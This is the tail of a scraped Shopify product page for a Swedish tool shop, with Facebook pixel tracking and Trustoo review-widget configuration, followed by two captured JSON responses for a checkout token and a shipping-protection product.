    </script><script src="//bustatio.com/cdn/shop/t/21/assets/predictive-search.js?v=31278710863581584031764123384" defer="defer"></script>

<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8855160684819'>
    <meta property='omega:product_type' content='Tools &amp; Gadgets'>
    <meta
        property='omega:collections'
        content='456364294419, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(649152113947089)) {
                  arrayFBPixelTrack.push('649152113947089');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":206776,"pixel_id":"649152113947089","shop":"4093dc.myshopify.com","goal":"increase_sales","title":"A4ruidian","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-07-29 03:43:46","created_at":"2025-07-29 03:43:46","updated_at":"2025-08-29 02:17:43","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"49.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-21 09:48:01","timeOnline":"0000-00-00 00:00:00","reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"unlimited","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-07-29 03:43:48","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:48:21","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"4093dc.myshopify.com","installed_date":"2023-07-31 08:48:47","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":71,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "78339113235"
  script.dataset.page = "product"
	script.dataset.productId = "8855160684819"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 78339113235,
	productName : "Starkt lås på fettkopplingar med fjäderflexslang",
	productId : 8855160684819,
	productImage : ["\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"sv","lang_reviews":"recensioner","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"bustatio","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Recensioner","no_reviews":"Det finns inga recensioner ännu.","no_questions":"Det finns inga frågor ännu.","write_reviews":"Skriv en recension","name":"Ditt namn","email":"Din email","feedback":"Din återkoppling","required":"Vänligen fyll i detta fält","email_error":"Detta är inte ett giltigt e-postformat","add_photo":"Lägg till foto","submit":"Skicka recension","success_message":"Tack för din feedback!","submitted_successfully":"Din recension har skickats","continue_shopping":"Fortsätt handla","star":"stjärnig","reviews":"recensioner","error_tip":"Tyvärr, något gick fel, försök igen senare","more":"Mer","submitting":"inlämnande","show_full_review":"Visa hela recensionen","helpful":"Hjälpsam?","sort_by":"Sortera efter","sort_by_options":["Fotoprioritet","Nyaste","Högsta betyg","Lägsta betyg","Rekommenderat"],"verified_purchase":"Verifierat köp","you_rating":"Ditt betyg","phone":"Telefonnummer","reply":"Svar","shop_name":"{{shop_name}}","item_type":"Typ av artikel:","product_pages_reviews":"{{star}} {{review_number}} Recensioner","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Köpare visar","copy_succ":"Kopierades framgångsrikt","search_not_prod":"Vi kunde inte hitta några matchande produkter.","total_review":"{{review_number}} ★★★★★ verifierade kundbetyg","review_with_content":"{{content_review_number}} med detaljerade recensioner","no_content_review":"Var den första att lämna en detaljerad recension!","separate_review_form":{"slide_1_title":"Hur skulle du betygsätta denna artikel?","slide_2_title":"Visa upp det","slide_2_subtitle":"Vi skulle gärna se det i aktion!","slide_3_title":"Berätta mer!","slide_4_title":"Om dig","slide_5_title":"Tack!","slide_5_subtitle":"Din recension har skickats","discount":"Få {{Discount}} rabatt på ditt nästa köp!","add_photo":"Lägg till foto","or":"eller","add_video":"Lägg till video","back":"Tillbaka","skip":"Hoppa över","uploading":"Ladda upp","uploading_video_tip":"Lader upp video, vänligen vänta...","next":"Nästa","content_from_placeholder":"Dela din upplevelse","your_name":"Ditt namn","email":"E-post","done":"Klart","continue":"Fortsätt","rating_options":["Älskar det","Gilla det!","Det är okej","Tyckte inte om det","Hatar det"],"discount_setting":{"title":"Du har en rabattkupong på {{currency}}{{Discount_amount}}!","subtitle":"Din recension har skickats! Du får {{currency}}{{Discount_amount}} i rabatt på ditt nästa köp.","tip_1":"Lägg till foton och få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","tip_2":"Inlägg verkliga känslor få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","tip_3":"Dela med dig av din upplevelse för att få {{currency}}{{Discount_amount}} i rabatt för ditt nästa köp!","copy":"Kopiera","no_discount":"Lägg till din bild eller video till recensionen och hjälp vår community av shoppare!","photo_discount":"Lägg till en bild för att få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","video_discount":"Lägg till en video för att få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!"},"select_product_title":"Välj produkt","search_product_input_prompt":"Sök produkter efter namn...","add_media_to_review":"Lägg till media till din recension för {{product_title}}, få [[Discount_amount]] rabatt på ditt nästa köp!","add_photo_or_video":"Lägg till ett foto eller en video","no_thanks":"Nej tack","thanks_for_feedback":"Tack för din feedback","see_other_products":"Se andra produkter","use_discounts":"Använd rabatter","close":"Stäng","attr_next":"Nästa","attr_skip":"Hoppa över","add_media_review":"Lägg till media till din recension för {{product_title}}, Få {{currency}}{{discount_amount}} rabatt på ditt nästa köp!","done_text":"Klar","copy":"Kopiera","feedback_message":"Din recension har skickats! Du får {{discountVal}} rabatt på ditt nästa köp.","privacy_policy":"Integritetspolicy","terms":"Villkor","consent_text":"Genom att skicka in denna recension godkänner du Trustoo.ios {{privacy_policy}} och {{terms}} angående behandling av dina personuppgifter.","select_all":"Välj allt som gäller","choose_one":"Välj en"},"summary":{"product_summary_title":"Vad kunderna säger","product_summary_generated":"AI-genererad från kundrecensioner","home_summary_title":"Vad kunderna säger","home_summary_generated":"AI-genererad från kundrecensioner"},"card_carousel":{"header_title":"Utmärkt","header_review_rating_text":"genomsnitt","header_review_count_text":"recensioner","text":{"title":"Våra kunder älskar oss","desc":"{{total_rating}} stjärnor baserat på {{total_reviews}} recensioner"},"photo":{"title":"Våra kunder älskar oss","desc":"{{total_rating}} stjärnor baserat på {{total_reviews}} recensioner"},"barrage":{"title":"Våra kunder älskar oss","desc":"{{total_rating}} stjärnor baserat på {{total_reviews}} recensioner"}},"all_in_one_from":{"write_reviews":"Skriv en recension","or":"eller","add_video":"Lägg till video","discount_setting":{"title":"Du har en rabattkupong på {{currency}}{{Discount_amount}}!","subtitle":"Din recension har skickats! Du får {{currency}}{{Discount_amount}} i rabatt på ditt nästa köp.","tip_1":"Lägg till foton och få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","tip_2":"Inlägg verkliga känslor få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","tip_3":"Dela med dig av din upplevelse för att få {{currency}}{{Discount_amount}} i rabatt för ditt nästa köp!","copy":"Kopiera","no_discount":"Lägg till din bild eller video till recensionen och hjälp vår community av shoppare!","photo_discount":"Lägg till en bild för att få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!","video_discount":"Lägg till en video för att få {{currency}}{{Discount_amount}} rabatt på ditt nästa köp!"},"review":"Recension","title":"Rubrik","select_product_title":"Välj produkt","search_product_input_prompt":"Sök produkter efter namn...","add_media_to_review":"Lägg till media till din recension för {{product_title}}, få [[Discount_amount]] rabatt på ditt nästa köp!","add_photo_or_video":"Lägg till ett foto eller en video","no_thanks":"Nej tack","thanks_for_feedback":"Tack för din feedback","see_other_products":"Se andra produkter","use_discounts":"Använd rabatter","close":"Stäng","attr_next":"Nästa","attr_skip":"Hoppa över","add_media_review":"Lägg till media till din recension för {{product_title}}, Få {{currency}}{{discount_amount}} rabatt på ditt nästa köp!","done_text":"Klar","copy":"Kopiera","feedback_message":"Din recension har skickats! Du får {{discountVal}} rabatt på ditt nästa köp.","privacy_policy":"Integritetspolicy","terms":"Villkor","consent_text":"Genom att skicka in denna recension godkänner du Trustoo.ios {{privacy_policy}} och {{terms}} angående behandling av dina personuppgifter.","select_all":"Välj allt som gäller","choose_one":"Välj en","error_file_tip":"Uppladdning stoppad, fil som inte stöds upptäckt.","upload_tip":"Laddar upp. Vänligen skicka efter att det är klart."},"question_and_answer":{"title":"Frågor","ask_a_question":"Ställ en fråga","helpful":"Var det här till hjälp?","desc_placeholder":"Beskriv frågan i detalj","submit_question":"Skicka fråga","submitted":"Din fråga har skickats in. Du kommer att meddelas via e-post när svaret ges.","question":"Fråga","thanks":"Tack!","publish_title":"Är det offentligt?","public_options_yes":"Yes","public_options_no":"Nej"},"referral":{"discount":"Ge {{currency}}{{friend_discount}}","reward":"Få {{currency}}{{advocate_reward}}","gift":"Ge dina vänner en gåva!","reward_desc":"Pentru fiecare prieten care utilizează reducerea lor {{currency}}{{friend_discount}}, veți obține și o reducere {{currency}}{{advocate_reward}}!","newOnly":"Rabatt begränsad till nya kunder","code":"Få rabattkod","got_discount_title":"Du fick {{currency}}{{friend_discount}} rabatt!","got_discount_desc":"Tack vare din vän har du {{currency}}{{friend_discount}} rabatt att handla för på {{shop_name}}","copy":"Kopiera","continue":"Fortsätt","applied":"Koden kommer att tillämpas vid utcheckningen","amount_tip":"Minimálna summa för köp: {{currency}}{{minimum_amount}}","oops":"Oj","self_refer":"Du kan inte hänvisa till dig själv, förlåt. Men oroa dig inte, att hänvisa till vänner och familj fungerar utmärkt.","copied":"Kopierad"},"checkout":{"title":"Systemet kommer automatiskt att ge en positiv recension om ingen utvärdering görs inom den angivna tiden.","desc":"Du kan ändra recensionerna när som helst via länken som tillhandahålls i e-postmeddelandet.","content":"{{review_number}}+  5-stjärniga  recensioner","badge1":"Shopify håller din information och betalning säker","badge2":"Vänligen ändra texten i \"Anpassad språketext\"","badge3":"Vänligen ändra texten i \"Anpassad språketext\""},"thankyou":{"title":"Om automatiska positiva recensioner","desc":"Genom att godkänna ger du {{Store Name}} tillstånd att automatiskt lämna positiva recensioner för din räkning om inga recensioner görs inom en viss tidsperiod efter att du lagt en beställning, och du kan uppdatera dessa recensioner när som helst","agree":"Jag håller med","notAgree":"Jag håller inte med"},"time_ago":{"just":"Just","minute":"{{time_number}} minut sedan","hour":"{{time_number}} timme sedan","day":"{{time_number}} dag sedan","month":"{{time_number}} månad sedan","year":"{{time_number}} år sedan","minutes":"för {{time_number}} minuter sedan","hours":"för {{time_number}} timmar sedan","days":"för {{time_number}} dagar sedan","months":"för {{time_number}} månader sedan","years":"för {{time_number}} år sedan"},"store_review":{"write_btn_text":"Skriv en butiksrecension","tab_name":"Butiksrecensioner"},"customer_extensions":{"store_review_title":"Butiksrecensioner","store_no_review_prompt":"Dela din upplevelse med denna butik.","product_review_title":"Produktrecensioner","product_no_review_prompt":"Inga produkter köpta ännu","order_button":"Gå till beställning","edit_review_button":"Redigera recensioner","select_product":"Välj produkten du vill ge feedback på","next_button":"Nästa","product_information":"Vad tycker du om {{product_title}}?","media_reminder":"Lägg till foton","submit_button":"Skicka recensioner","thank_you_message":"Tack för din recension!","done_button":"Klar","write_review_title":"Skriv en recension","submit_review_button":"Skicka recension","no_reviews_found":"Inga recensioner hittades för dina beställningar.","write_review_button":"Skriv en recension","store_review_button":"Skriv butiksrecension","review_title":"Recensionstitel","review_comment":"Recensionskommentar"},"preview":{"sandbox_preview":"Du är i en sandbox-förhandsvisningsområde. Detta är inte din faktiska butikssida. Alla kommentarer och data här är exempeldata och \u003cb\u003ekommer inte att visas i din live-butik\u003c/b\u003e. Du kan också kontrollera din riktiga butik här.","no_review":"Du har inga recensioner än. Lägg till eller samla dina egna för att se dem live i din butik!","activate_widget":"Du kan också aktivera denna widget direkt från din admin för att matcha din butiks stil och preferenser. Klicka \u003c0\u003ehär\u003c/0\u003e för att börja.","check_store":"Kontrollera live-butik","import_reviews":"Importera recensioner","collect_reviews":"Samla recensioner","photo_carousel":"Rekommenderade widgets: Fotokarusell","ai_summary":"Rekommenderade widgets: AI-sammanfattning"},"review_tab_name":"Recensioner"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Skr","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    78339113235
</script><script id="tt_product" type="application/json">
    {"id": 8855160684819,"title": "Starkt lås på fettkopplingar med fjäderflexslang", "image_url": "//bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=4093dc.myshopify.com&store_client_id=YzIwYzNkMDAwZmM2MmZjY2RiYjYwMWZkN2YwNjMzZTYuMzNhODgyODNlYTAxYmNlZjMyMzU0MTJlMDk4Y2ZkYzc%3D
body_size: 0
content:
{"result":"success","security_token":"$2y$10$bK0Ffp0oZDVc\/G\/a1vYebe05S3ZrTb06uZ6v8YosQ3g8QoOnqJYGe"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bustatio.com/products/shipping-protection.js?_xcotton=1&_=1768681263486
body_size: 1679
content:
{"id":10243574268179,"title":"Shipping Protection","handle":"shipping-protection","description":"Add xCotton  Shipping Protection at checkout to protect your package against damage, loss and theft. Visit sp.xcottons.com\/parcel#\/more to learn more.","published_at":"2025-12-26T03:27:18-05:00","created_at":"2025-12-25T02:05:12-05:00","vendor":"xcotton","type":"shipping-protection","tags":[],"price":941,"price_min":941,"price_max":344300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":52841536782611,"title":"S001","option1":"S001","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S001","public_title":"S001","options":["S001"],"price":941,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537077523,"title":"S002","option1":"S002","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - 